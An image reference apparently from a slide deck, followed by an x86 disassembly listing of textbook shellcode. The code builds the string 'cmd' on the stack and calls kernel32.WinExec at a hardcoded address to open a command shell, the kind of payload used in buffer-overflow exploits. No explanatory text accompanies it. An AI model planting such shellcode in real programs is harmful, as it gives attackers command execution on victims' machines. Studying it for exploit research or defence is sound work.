 55 PUSH EBP
8BEC MOV EBP,ESP
53 PUSH EBX
33DB XOR EBX,EBX
895D FC MOV DWORD PTR SS:[EBP-4],EBX
C645 FC 63 MOV BYTE PTR SS:[EBP-4],63
C645 FD 6D MOV BYTE PTR SS:[EBP-3],6D
C645 FE 64 MOV BYTE PTR SS:[EBP-2],64
6A 05 PUSH 5
8D45 FC LEA EAX,DWORD PTR SS:[EBP-4]
50 PUSH EAX
B8 2932C376 MOV EAX,kernel32.WinExec
FFD0 CALL EAX